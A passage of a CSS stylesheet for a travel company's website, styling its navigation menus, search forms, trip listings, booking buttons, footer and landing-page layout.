    margin: 0 auto;
    display: block;
    padding: 17px;
    border-radius: 10px;
}

@media only screen and (max-width: 991px)
{

    .FooterForm > .title
    {
        font-size:1.8rem;
    }

    .FooterForm:first-of-type
    {
        margin-top:50px;
    }

    .bx-wrapper img {
        margin-top: 65px !important;
    }

    .FooterForm
    {
        margin: 30px 0px;
    }

    .FooterForm.borderRight
    {
        border-right:0px solid #1d2740;
    }

    .FooterForm > .select-wrapper::after
    {
        left:94%;
    }

}

.mobile-brochure {
  background-color: #233e6f;
  background-image: url(https://www.tickettoridegroup.com//img/ttrg-menu-brochure.png);
  background-size: 25px auto;
  background-position: 33px center;
  background-repeat: no-repeat;
  height: 60px;
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'Lato', sans-serif;
  font-size: 11px;
  padding: 22px 0;
  text-align: center;
}

:not(.what_people_say_black) .wprs_unslider-arrow.prev {
  left: -30px !important;
}

:not(.what_people_say_black) .wprs_unslider-arrow.next {
  right: -30px !important;
}

.footer_courses {
  padding-top: 33px !important;
  padding-bottom: 0px;
}

.footer_courses_clicked {
  padding-top: 33px !important;
  padding-bottom: 20px !important;
}

#courseDateSelect {
  width: 60% !important;
}

.hidden-all {
  display: none !important;
}

.new_search_home {
  /* padding-top: -50px; */
}

.navbar-header-new, .mobile-header-new {
  width: 100%;
  position: absolute;
  text-align: left;
  padding-top: 0px;
  z-index: 999;
}

.centre_find_ttr {
  width: 90%;
  position: absolute;
  text-align: left;
  padding-top: 120px;
  pointer-events: none;
  z-index: 999;
}
.mobile-search-full .centre_find_ttr {
  position: relative;
}

.find_ttr h1 {
  font-family: HaveHeartOne;
  font-size: 117px;
  color: #262F37;
  letter-spacing: 0;
  line-height: 117px;
  text-transform: none;
  font-weight: normal;
}

.find_ttr h1:not(.us-you-header) {
  text-align: center;
}

.us-you-header {
  padding-bottom: 20px;
}


.half_accordion_menu {
  width: 49%;
  display: inline-block;
  margin-top: 34vh;
}

.half_accordion_menu h1, .half_accordion_menu > h1 > a {
  text-transform: none;
  color: #4F4F51;
  webkit-transition: color 1s;
  transition: color 1s;
  font-size: 96px;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-weight: 600;
  letter-spacing: 0;
}

.menu_container {
  display: block;
  position: relative;
  height: auto;
  padding-top: 80px;
  padding-left: 4%;
  padding-right: 4%;
}
.menu-container-payment {
  display: block;
  position: relative;
  height: auto;
  padding-top: 10px;
  padding-left: 4%;
  padding-right: 4%;
}
.half_images {
  width: 50%;
  vertical-align: top;
  height: inherit;
  display: inline-block;
  background-color: #ccc;
  margin: 0;
}

.half_videos {
  width: 100%;
  min-height: 100vh;
  vertical-align: top;
  height: inherit;
  display: inline-block;
  background-color: #ccc;
  margin: 0;
  z-index: 2;
  /* position: absolute; */
  top: 0;
  left: 0;
}

.half_video {
  width: 100%;
  /* position: absolute; */
  top: 0;
  min-height: 100vh;
  padding-top: 50px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 2;
}

.half_videos.us-you-videos, .half_videos.us-you-videos > .half_video {
  min-height: 60vh;
}

.half_image {
  min-height: 100vh;
  padding-top: 50px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.fadein {
  opacity: 1;
    -webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */
       -moz-animation: fadein 2s; /* Firefox < 16 */
        -ms-animation: fadein 2s; /* Internet Explorer */
         -o-animation: fadein 2s; /* Opera < 12.1 */
            animation: fadein 2s;
}

@keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}

/* The Magic */
.accordion:hover .accordion-item:hover .accordion-item-content:not(.landing-accordion),
.accordion .accordion-item--default .accordion-item-content:not(.landing-accordion) {
    height: 10.5em;
}
.accordion:hover .accordion-item:hover .accordion-item-content.landing-accordion ,
.accordion .accordion-item--default .accordion-item-content.landing-accordion {
    height: 10.5em;
}

.accordion-item-content,
.accordion:hover .accordion-item-content {
    height: 0;
    overflow: hidden;
    transition: height 1s;
    animation-delay: 0.2s;
    animation-timing-function: cubic-bezier(0, 0.93, 0.4, 0.99);
}

.accordion {
    padding: 0;
    margin: 0 auto 0 100px;
    max-width: 30%;
    z-index: 99999;
}

.accordion .accordion-item {
  padding: 1em;
  color: #262F37;
  cursor: pointer;
}

.accordion-item-submenu {
  width: 100%;
  line-height: 27px;
}

.accordion-item-submenu a {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 20px;
  color: #4F4F51;
  letter-spacing: 0;
  text-decoration: none;
}

.accordion-item a::after, .us-you-content-new > p > a::after {
    content: '';
    display: block;
    width: 0;
    height: 2px;
    background: #9CD3D1;
    transition: width .3s;
}

.accordion-item a:hover::after {
    width: 100%;
}
.us-you-content-new > p > a:hover::after {
  width: 35%;
}

.accordion-item h1,
.accordion-item h1:hover {
    -webkit-transition: color ease-in-out 300ms;
    color: #4F4F51;
}

.accordion-item h1:hover {
    color: #9CD3D1;
}

.accordion-new-item:not(.accordion-top), .accordion-new-item-submenu {
  display: none;
}

.accordion-new-item:not(:last-child) {
  padding-top: 20px;
}
.mainSiteMobileMenu .accordion-new-item:last-child {
  padding-top: 20px;
}


.accordion h1 {
  margin: 0;
}

.new-search-home {
  padding-top: 0px;
}
.new-search-results {
  padding-top: 100px;
  padding-bottom: 30px;
}
.navbar-header-new {
  padding-top: 25px;
  padding-bottom: 15px;
  background-color: rgb(255, 255, 255, 1) !important;
}

.navbar-header-new .main-logo {
  padding-left: 5px;
  display: inline-block;
}
.navbar-header-new .middle-logo {
  display: inline-block;
}
.menu-item-new {
  width: calc(16.3% - 50px);
  display: inline-block;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  text-align: right;
  float: none !important;
  font-weight: 600;
  position: static;
  cursor:pointer;
}
li.menu-item-new {
  width: 100%;
}

.menu-item-new-img {
  width: 4%;
  display: inline-block;
  float: right;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-weight: 600;
  text-align: right;
}

.menu-item-new-img:not(.search-topbar) {
  padding-right: 5%;
}

.search-topbar {
  padding-right: 2%;
  cursor:pointer;
}

.menu-item-new > a {
  font-size: 19px !important;
  color: #4F4F51 !important;
  letter-spacing: 0 !important;
  text-decoration: none;
  margin-top: 15px !important;
  font-weight: inherit !important;
  text-transform: none !important;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif; !important;
  font-weight: 600;
  text-align: right !important;
  padding: 45px 30px 35px 30px !important;
}
.menu-item-new .row {
  background-color: #fff !important;
}
.menu-item-new a.menu-item {
  background-color: #fff !important;
  text-align: left !important;
}

.menu-item-new > a:hover, .menu-item-new > a.active {
  webkit-transition: color 1s;
  transition: color 1s;
  background: #9CD3D2 0% 0% no-repeat padding-box !important;
}

.beige {
  background-color: #ECEBE7;
}
.search_results_new {
  padding-left: 7%;
  padding-right: 7%;
  padding-bottom: 25px;
}
.search_results_new.landing-page {
  padding-left: 5%;
  padding-right: 5%;
  text-align: center;
}
.landing-page .course-list-course-new {
  padding-left: 0;
  padding-right: 35px;
}
.search_home_new h3, .search_results_new h3 {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 37px;
  color: #4F4F51;
  letter-spacing: 0;
  text-transform: capitalize;
  text-align: center;
  padding-top: 70px;
  margin-bottom: 40px;
  font-weight: 600;
}
.search_home_new h3 {
  font-size: 27px;
  padding-top: 80px;
  margin-bottom: 20px;
}
.search_results_new h3 {
  text-align: left;
  padding-top: 0;
}

.search-underline {
    padding-bottom: 15px;
    border-bottom: none;
}

.drop-down-title {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 20px;
  color: #4F4F51;
  letter-spacing: 0;
  line-height: 40px;
  font-weight: 600;
}

.search_home .options-new
{
  height: 45px;
  width:100%;
  background: #fff;
  color:#262F37;
  padding:0px;
  margin-bottom:20px;
  padding: 4px 14px 8px 14px;
  position: relative;
  text-align: left;
}

.search_results_new .options-new {
  background-color: #F9F8F7;
}

.search_results_new textarea.options-new {
  border: 0;
  height: 90px;
}

.search_home_new {
  height: 244px;
  margin-left: 3.3%;
  margin-right: 3.3%;
}

.our-commitment-text h3 {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 25px;
  color: #262F37;
  letter-spacing: 0;
  text-align: center;
  padding-bottom: 0px;
}

.our-commitment-text h4, .protected_bar_new h4 {
  font-family: HaveHeartOne;
  font-size: 90px;
  margin-top: -10px;
  color: #262F37;
  letter-spacing: 0;
  text-align: center;
  font-weight: normal;
  text-transform: none;
}

.our-commitment-wrapper {
  min-height: 503px;
  padding-left: 5%;
  padding-right: 5%;
  margin-top: 20px;
  text-align: center;
}
.trip-images-tab {
  margin-bottom: 50px;
}
.our-commitment-tab, .hot-tickets-tab {
  display:inline-block;
  width: 24.7%;
  text-align: center;
}
.our-values-tab {
  display:inline-block;
  width: 17.5%;
  text-align: center;
  vertical-align: top;
  padding-top: 50px;
}
.our-values-tab:not(:last-child) {
  margin-right: 9%;
}
.our-values-tab img {
  width: 70px;
  height: 70px;
}
.course-list-course-new {
  display: inline-block;
  width: 33%;
  text-align: left;
  vertical-align: top;
  padding-bottom: 50px;
}
.course-list-course-new.trending-trips {
  margin-top: -200px;
}
.course-list-featured-new {
  display: block;
  padding-right: 5%;
  text-align: left;
  vertical-align: top;
  padding-bottom: 50px;
}

#search-results-all-new {
  padding-top: 25px;
  padding-left: 5%;
  padding-right: 5%;
}
.send-expert-fields {
  display: none;
  padding-left: 5%;
  padding-right: 5%;
}
.send-expert-new {
  display: flex;
  flex-direction: row;
  padding: 15px 35px 25px 35px;
}
.send-expert-form-element {
  margin-right: 4%;
}
.our-commitment-tab h3, .course-list-course-new h3, .filter-your-results h3, .newsletter-new h3 {
   font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
   font-size: 37px;
   color: #262F37;
   letter-spacing: 0;
   text-align: center;
   font-weight: 600;
   text-transform: none;
   padding-bottom: 10px;
 }

.course-list-course-new p, .button-highlight-search a {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 14px;
  color: #4F4F51;
  letter-spacing: 0;
  line-height: 26px;
  padding: 0 20px 0 20px;
  font-weight: 400;
}
.course-list-course-new p {
  font-size: 16px;
}
.filter-your-results  {
  padding: 100px 7% 0px 7%;
}
.filter-your-results h3 {
  text-align: left;
}
.filter-your-results .fa {
  font-size: 25px;
}
.course-list-course-new p {
  padding: 22px 0 0 0;
  font-weight: 400;
  text-align: left;
}
.our-commitment-tab p {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 16px;
  color: #4F4F51;
  letter-spacing: 0;
  line-height: 26px;
  padding: 0 20px 0 20px;
  font-weight: 400;
}
.course-list-course-new h3 {
  font-size: 26px;
}
.course-list-course-new h3, .course-list-course-new p {
  text-align: left;
  padding: 15px 0 0 0;
  margin: 0;
}
.hot-tickets-wrapper {
  padding-top: 50px;
  display: flex;
}

.hot-tickets-tab, .course-list-course-new {
  padding-left: 35px;
  text-align: left;
}

.hot-tickets-tab img {
  width: 99%;
  opacity: 1;
  -webkit-transition: .3s ease-in-out;
  transition: .3s ease-in-out;
}
.hot-tickets-tab:hover img {
  opacity: .5;
}

.hot-tickets-tab h6 a, .course-list-course-new h6 a {
   font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
   font-size: 23px;
   color: #4F4F51;
   letter-spacing: 0;
   text-align: left;
   font-weight: 600;
   text-transform: none;
   padding-bottom: 5px;
   padding-left: 5px;
 }

.hot-tickets-tab > .trip_dates a {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 19px;
  color: #4F4F51;
  letter-spacing: 0;
  text-align: center;
  font-weight: 400;
  padding: 0 5px 0 5px;
}

.hot-ticket-image {
    position: absolute;
    text-align: center;
    margin-top: -40px;
    margin-left: 23%;
    pointer-events: none;
    z-index: 999;
		-webkit-animation: rotation 10s infinite linear;
}

@-webkit-keyframes rotation {
		from {
				-webkit-transform: rotate(0deg);
		}
		to {
				-webkit-transform: rotate(359deg);
		}
}

#homepage-courses-new h3 a {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 37px;
  color: #262F37;
  letter-spacing: 0;
  text-align: left;
  font-weight: 600;
  text-transform: none;
  padding-left: 3%;
}

#homepage-courses-new h3 {
  padding-bottom: 10px;
  padding-top: 10px;
}

.protected_bar_new {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}

.tripadvisor_title_new {
  display: inline-block;
  color: #262F37;
}
.what_people_say_black {
  display: table-cell;
  height: 100%;
  min-height: 325px;
  padding: 0 0 0 1%;
  width: 50%;
  background-color: #FFFFFF;
}

.what_people_say_new h3 {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-weight: 600;
  font-size: 37px;
  color: #fff;
  letter-spacing: 0;
  text-align: left;
  text-transform: none;
  padding-bottom: 5px;
  padding-top: 15px;
  padding-left: 20px;
}

.what_people_say_black .w3_wprs-col {
  width: 100% !important;
}
.what_people_say_black .wprs_unslider-arrow.prev {
  left: 10px !important;
  filter: invert(100%);
  display: none;
}

.what_people_say_black .wprs_unslider-arrow.next {
  right: 10px !important;
  filter: invert(100%);
  display: none;
}
.easy-payments {
  min-width: 44.9vw;
  vertical-align: top;
  height: inherit;
  display: table-cell;
  margin: 0;
  padding: 40px;
  height: 100%;
  /* background-image: url('/img/DESKTOP/ttr_payments_bg_723_323.jpg');
  background-size:cover; */
}

.easy-payments h4 {
  font-family: HaveHeartOne;
  font-size: 74px;
  color: #262F37;
  letter-spacing: 0;
  text-align: left;
  font-weight: normal;
  text-transform: none;
}

.easy-payments h6 {
   font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
   font-size: 27px;
   color: #4F4F51;
   letter-spacing: 0;
   text-align: left;
   font-weight: 600;
   text-transform: none;
   padding-bottom: 10px;
 }

.easy-payments p {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 19px;
  color: #4F4F51;
  letter-spacing: 0;
  text-align: left;
  font-weight: 400;
  line-height: 26px;
}

.btn-new {
  background-color: #fff;
  border-width: 0px;
}

.full-width {
  width: 96%;
  min-height: 318px;
  clear: both;
  margin-left: 4%;
  margin-right: 4%;
}
.width-100-only {
  width: 100%;
  padding-bottom: 10px;
}
.width-90-only {
  width: 90%;
  padding-bottom: 10px;
}
.width-45-only {
  width: 42%;
  margin-right: 6%;
  display: inline-block;
  vertical-align: top;
}
.checkbox-new {
  background-color: #F9F8F7;
  padding: 0 0 10px 15px;
  vertical-align: top;
}
.footer-black {
  background-color: #262F37;
  width: 100%;
}
.footer-col-1 {
  display: inline-block;
  width: 75%;
  vertical-align: text-top;
  padding-top: 60px;
}
.footer-col-1 > h2 {
  text-transform: none;
  padding: 0 40px;
  margin-top: 0px;
}
.footer-col-2 {
  display: inline-block;
  width: 24%;
  vertical-align: text-top;
}
.footer-sub-col {
  display: inline-block;
  width: 33%;
  vertical-align: text-top;
}
.footer-sub-col .menu_header, .footer-sub-col li a, .footer-col-2 li a {
  color: #fff;
  border-bottom: 0;
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 17px;
  font-weight: 400;
  padding-bottom: 3px;
}
.footer-col-2 li a {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-weight: 300;
}
.mainbord-new {
  width: 50%;
}
.footer-col-1 h3 {
  font-family: HaveHeartOne;
  font-size: 54px;
  color: #fff;
  letter-spacing: 0;
  text-align: right;
  font-weight: normal;
  text-transform: none;
}
.subscribe_text_new h4 {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 27px;
  font-weight: 400;
  text-transform: none;
}
.subscribe_text_new p {
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 17px;
  text-transform: none;
  font-weight: 400;
}
#footer-new {
  padding-bottom: 0;
}
.footer-col-1 .sign-up-new {
  width: 84%;
}
.footer-col-2 {
  padding-top: 60px;
}
.footer-col-2 ul {
  margin-top: 20px;
  margin-left: 0px;
}
.footer-social-row {
  padding-top: 40px;
  padding-left: 20px;
}
.footer-social-row:not(.contact-social) .social_circles {
  background-color: #fff;
  color       :   #262F37;
  width: 48px;
  height: 48px;
}
.footer-social-row.contact-social  .social_circles {
  background-color: #9CD3D2;
  color: #fff;
  width: 50px;
  height: 50px;
}
.footer-social-row .social_circles .fa.fa-twitter      ,
.footer-social-row .social_circles .fa.fa-facebook     ,
.footer-social-row .social_circles .fa-brands.fa-tiktok,
.footer-social-row .social_circles .fa.fa-instagram    ,
.footer-social-row .social_circles .fa.fa-whatsapp
{
  margin      :   12px 13px;
  font-size   :   1.9em;
  font-weight :   bold;
  color       :   inherit;
}
.footer-social-row.contact-social .social_circles .fa.fa-twitter      ,
.footer-social-row.contact-social .social_circles .fa.fa-facebook     ,
.footer-social-row.contact-social .fa-brands.fa-tiktok,
.footer-social-row.contact-social .social_circles .fa.fa-instagram    ,
.footer-social-row.contact-social .social_circles .fa.fa-whatsapp
{
  margin: 9px 10px;
}
.foot_padding_new {
    padding:0px 40px;
}

.mobile-search-full {
  height: 0;
  margin-top: -150%;
  background: rgba(38,47,55,1);
  z-index: 100001;
  opacity: 0;
  transition:opacity 0.4s ease;
}
.mobile-search-full.in {
  margin-top: inherit;
  height: 100vh;
  opacity: 1;
  transition:opacity 0.4s ease;
  overflow: scroll;
}
.mobile-search-full.in .search_home_new {
  background-color: inherit;
}
.mobile-menu-full {
  height: 0px;
  background: #fff;
  z-index: 100001;
  opacity: 0;
  overflow: auto;
  transition:opacity 0.4s ease;
}
.mobile-menu-full.in {
  height: 100vh;
  opacity: 1;
  transition:opacity 0.4s ease;
}
.overlay h1 {
  color: #fff;
}
.search-topbar-close {
  text-align: right;
  padding-top: 2%;
  padding-right: 5%;
  color: #fff;
  height: 10%;
  z-index: 9999;
  cursor:pointer;
}
.search-topbar-close .close-icon {
  font-size: 35px;
  padding-bottom: 2%;
}
.mobile-search-full .drop-down-title, .mobile-search-full .home_submit-new h4 {
  color: #fff;
}
.mobile-search-full .options-new
{
  height: 45px;
  width:100%;
  background: #fff;
  color:#262F37;
  padding:0px;
  margin-bottom:20px;
  padding: 4px 14px 8px 14px;
  position: relative;
}
.mobile-search-full select {
  background-color: rgb(209, 209, 209, 0.5);
}
.search_home_new .centre_find_ttr.hidden-xs {
  padding-bottom: 10vh;
}
.navbar-header-new .dropdown:not(:hover):not(.behind) .dropdown-menu {
  display: inherit;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 400ms, visibility 400ms;
  transition: opacity 400ms, visibility 400ms;
}
.navbar-header-new .dropdown:hover:not(.behind) .dropdown-menu {
  display: inherit;
  visibility: visible;
  opacity: 1;
}
.navbar-header-new .navbar-collapse, .navbar-header-new .nav-link {
  color: #333;
  background: transparent !important;
}
.navbar-header-new .navbar-nav {
  float: none;
  display: inline-block;
  text-align: right;
}
.wptripadvisor_t1_DIV_2_new {
  bottom: 0px;
  box-shadow: rgba(0, 0, 0, 0.0980392) 2px 2px 2px 0px;
  box-sizing: border-box;
  color: rgb(255, 255, 255);
  height: auto;
  left: 0px;
  position: relative;
  right: 0px;
  text-size-adjust: 100%;
  top: 0px;
  column-rule-color: rgb(255, 255, 255);
  perspective-origin: 277.5px 69px;
  transform-origin: 277.5px 69px;
  background: none;
  border: none;
  font: normal normal normal normal 13px / 20.8px "Neutraface-Book", Helvetica, Arial, sans-serif;
  box-shadow: none;
  margin: 0px 0px 25px 0px;
  outline: rgb(255, 255, 255) none 0px;
  padding: 25px 40px 0px 48px;
}
.wptripadvisor_t1_DIV_2_new p, .wptripadvisor_t1_DIV_2_new span {
  color: rgb(96,96,96);
  font: normal normal normal normal 18px / 20.8px "Neutraface-Book", Helvetica, Arial, sans-serif;
}
.insta_feed_new.insta_mega_feed > .carouselGallery-carousel {
  width: 17vw;
  height: 18vw;
  margin-right: 2%;
  margin-bottom: 3%;
  -webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
  filter: grayscale(0%) !important;
}
.ttslider-col {
  width: 45vw;
}
/* .ttslider-col .wprs_unslider-arrow.next {
  left: 20px;
}
.ttslider-col .wprs_unslider-arrow.prev {
  right: 20px;
} */
.menu-item-new .dropdown-menu {
  opacity: 1;
  box-shadow: 0px 3px 6px #00000029;
}
.menu-item-new .dropdown-toggle {
  padding-bottom: 45px;
  padding-left: 4vw;
}
.inline-grid {
    display: table;
    table-layout: fixed;
    width: 80%;
    margin-left: 10%;
    margin-right: 10%;
}
.menu-item-new .sub-menu-element {
  display: table-cell;
  text-align: left;
  vertical-align: top;
  border: 0;
  height: 100%;
}

.menu-item-new .sub-menu-element h4 {
  padding-left: 15px;
  text-transform: none;
  font-weight: bold;
}
.navbar-header-new.behind {
  display: none;
}
.dropdown-menu.mega-menu > .row {
  padding-bottom: 40px;
}
.mega-menu > .row {
  border-top: 2px solid #9CD3D2;
  background-image: url('/img/lifes-good-bg-roundel.png');
  background-repeat: no-repeat;
  background-size: initial;
  background-position: 0% -10%;
}
.search_form_last {
  margin: 20px 0 0 0;
}
.carousel-indicators {
  margin-bottom: 0;
}
.carousel-indicators > li {
  border: 1px solid #4F4F51;
}
.carousel-indicators .active {
  background-color: #4F4F51;
  border-radius: 10px;
  margin: 1px;
  width: 10px;
  height: 10px;
}
.button-highlight a, .button-highlight-search, .course-availability-button.no-highlight  {
  background: #9CD3D2;
  border: 1px solid #9CD3D2;
  border-radius: 1px;
  font-size: 14px;
  background:
    linear-gradient(
      to bottom,#9CD3D2 0%, #9CD3D2 50%
    );
  background-position: 0 100%;
  background-repeat: repeat-x;
  background-size: 0px 2px;
  text-decoration: none;
  transition: background-size .4s;
}
.button-highlight:first-of-type a, .button-highlight-search:first-of-type  {
  background: #9CD3D2;
  background-size: 4px 50px;
}
.button-highlight a {
  color: #4F4F51;
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  font-size: 24px;
}
.button-highlight a:hover, .button-highlight-search:hover, .course-availability-button.no-highlight:hover, .chalet-button-yellow:hover, .chalet-book.selected {
  background-size: 4px 65px;
}
.button-highlight a:hover, .button-highlight-search:hover > a, .course-availability-button.no-highlight:hover > a, .update-results-new-button:hover {
  color: #fff;
}
.button-highlight-search a {
  color: #4F4F51;
  padding: 0;
  width: 100%;
}
.button-highlight-search {
  display: inline-block;
  text-align: center;
  margin-right: 2%;
  font-size: 10px;
  padding: 5px 10px 5px 10px;
}
.update-results-new {
  text-align: center;
  /* display: flex;
  flex-direction: row;
  flex-wrap: wrap; */
}
.update-results-new-button, .course-availability-button, input.course-availability-button, .send-expert-button {
  border: 1px solid #9CD3D2;
  background-color: #9CD3D2;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 14px;
  color:#262F37;
  text-transform: none;
  padding: 10px 3%;
  width: 15%;
}
.send-expert-button {
  width: 50%;
  margin: 0;
  padding: 20px;
  height: 100%;
}
.update-send-expert-button {
  display: inline-block;
  width: auto;
}
.chalet-button, .chalet-button:hover {
  width: 100%;
  border-radius: 1px;
  font-size: 14px;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  color:#262F37;
  text-align: left;
  padding-left: 20px;
}
.chalet-booking-text {
  display: inline-block;
  text-transform: none;
}
.chalet-button-red {
  background: none;
  border: 1px solid #FF7676;
}
.chalet-button-red > div {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 14px;
  color: #9D9DA1;
  letter-spacing: 0;
}
.chalet-button-yellow {
  background: #F1C94B;
  border: 1px solid #F1C94B;
  background:
    linear-gradient(
      to bottom,#F1C94B 0%, #F1C94B 50%
    );
  background-position: 0 100%;
  background-repeat: repeat-x;
  background-size: 0px 2px;
  text-decoration: none;
  transition: background-size .4s;
}
.chalet-booking-date {
  width: 30%;
  text-align: left;
  padding-left: 5px;
  margin-left: 0;
}
.chalet-booking-available {
  width: 35%;
  text-align: right;
  padding-left: 5%;
}
.chalet-booking-price {
  width: 30%;
  text-align: left;
  padding-left: 10%;
}
.course-availability-button:not(.chalet-button-green) {
  width: 90%;
  height: 50px;
}
.search-results-image {
  height: 16vw;
}
.course-info-image, .search-results-image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
}
.course-info-image {
  height: 26vw;
}
#trip-images-carousel-course {
  padding-bottom: 50px;
}
.half_video {
  background-repeat: no-repeat;
  background-size: 50% 96%;
  background-position: center right;
  background-color: #fff;
}
.search_home_new {
  clear: both;
  background-color: #ECEBE7;
}
.search-lead-new:not(.element-lead):not(.featured-lead):not(.chalets-lead-new) {
  min-height: 120px;
}
.chalets-lead-new.chalets-lead-new {
  min-height: 100px;
}
.course-info-new {
  padding-right: 15px;
}
.search_results_new .drop-down-title {
  display: inline-block;
  width: 19.5%;
  padding-right: 30px;
}
.dropdown-menu-col {
  display: inline-block;
}
.dropdown-menu-col-1 {
  width: 4%;
  padding-top: 50px;
  padding-left: 4%;
}

.dropdown-col-1-title {
  text-align: left;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 40px;
  color: #252E36;
  text-transform: none;
  width: fit-content;
  cursor:pointer;
}

.dropdown-col-1-title.active-underline {
  border-bottom: 3px solid #9CD3D2;
}

.dropdown-menu-col-2 {
  width: 67%;
  vertical-align: top;
  max-height: calc(100vh - 85px);
  overflow: scroll;
}

.dropdown-menu-col-2 .sub-menu-element {
  display: block;
  margin-bottom: 24px;
  width: 100%;
  padding-left: 0;
  margin-left: 10%;
  cursor:pointer;
}

.dropdown-menu-col-2 .sub-menu-element.active-underline {
  border-bottom: 3px solid #9CD3D2;
}

.dropdown-menu-col-2 .sub-menu, .dropdown-menu-col-2 .sub-menu-wp {
  display: none;
  vertical-align: top;
  padding-top: 50px;
  padding-left: 12%;
  font-size: 18px;
  color: #252E36;
  line-height: 22px;
}

.dropdown-menu-col-2 .sub-menu-default {
  display: block;
  padding-top: 50px;
}
.sub-menu-default {
  width: 90%;
}
.dropdown-menu-col-3 {
  padding-left: 10px;
  padding-top: 20px;
  width: 26%;
  vertical-align: top;
  text-align: left;
}
.dropdown-menu-col-3 p, .dropdown-menu-col-3 div {
  padding: 10px;
  margin-bottom: 0px;
}
.dropdown-menu-col-3 a {
  font-size: 22px;
  color: #252E36;
  text-decoration: none;
  letter-spacing: 0;
  line-height: 25px;
  text-transform: uppercase;
  font-family: Neutraface-Bold, 'Josefin Sans', sans-serif;
  font-weight: bold;
}

.inline-list-new {
  display: inline-block;
  vertical-align: top;
  min-width: 34%;
}
.inline-list-new.two-col-inline-list {
  max-width: 43%;
}

.inline-list-new.three-col-inline-list {
  max-width: 28%;
  min-width: 28%;
}

.inline-list-new:nth-child(2), .inline-list-new:nth-child(3) {
  margin-left: 8%;
}

.megamenu-image {
  width: 280px;
  padding: 10px;
}
.megamenu-keyInfo, .megamenu-description {
  padding-bottom: 10px;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 18px;
  color: #252E36;
}
.megamenu-button {
  border: 1px solid #9CD3D2;
  background-color: #9CD3D2;
  color:#262F37;
  text-transform: none;
  margin: 0;
  padding-top: 10px;
  width: 280px;
}
.megamenu-button a {
  font-size: 14px;
  color: #252E36;
  font-family: Neutraface-Bold, 'Josefin Sans', sans-serif;
  font-weight: bold;
}
.megamenu-col-3-1, .megamenu-col-3-2 {
  margin-top: 10px;
  width: 100%;
  vertical-align: center;
  text-align: center;
}
.megamenu-viewall {
  text-transform: uppercase;
  color: #252E36;
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 20px;
}
.megamenu-viewallType {
  font-family: HaveHeartOne;
  font-weight: normal;
  font-size: 75px;
  line-height: 75px;
  letter-spacing: 0;
  color: #252E36;
  text-transform: none;
}
.megamenu-col-3-1 {
  display: block;
}
.megamenu-col-3-2 {
  display: none;
}
.megamenu-col-3-3 {
  margin-left: 15%;
  margin-right: 15%;
  width: 60%;
  vertical-align: center;
  text-align: left;
  display: none;
}
.video-desktop {
  position: absolute;
  /* min-width: 100vw;
  min-height: 100vh; */
  left: 0;
  top: 0;
  z-index: 2;
}
.half_image {
  z-index: 1;
}
.half_accordion_menu {
  z-index: 100;
  position: absolute;
}
.video-mobile {
  width: 95vw;
  margin-top: -90px;
  pointer-events: none;
  margin-left: 4%;
  margin-right: 4%;
  padding-left: 1.3%;
  padding-right: 3.3%;
  overflow: hidden;
}
.video-mobile-load {

}
#resort-header-new {
  padding-top: 30px;
}
/* .video-overlay {
  position: absolute;
  width: 100%;
  z-index: 2;
  background: rgba(255,255,255,0.80);
  height: 100vh;
} */
.loading-mobile-video {
  display: none;
}
.landing-page-new-info {
  margin: 50px 5% 0 5%;
  font-family: Neutraface-Book, 'Josefin Sans', sans-serif;
  vertical-align: top;
  width: 90%;
  position: relative;
  z-index: 2;
}
.landing-page-new-info.trending-trips-tab {
  margin: 20px 5% 0 5%;
  width: 95%;
}
.landing-page-new-info h3, .landing-page-new-info h2 {
  font-family: Neutraface-DemiAlt, 'Josefin Sans', sans-serif;
  font-size: 32px;
  color: #262F37;
  letter-spacing: 0;
  line-height: 48px;
  text-transform: none;
  vertical-align: top;
  padding-top: 0;
  margin-top: 0;
}
.landing-page-new-info h2 {
  font-size: 37px;
}
.landing-page-new-cols {
  width: 29.5%;
  display: inline-block;
  vertical-align: top;
}
.landing-page-new-cols:not(:last-child) {
  margin-right: 5%;
}
.landing-page-tabs {
  min-height: 400px;
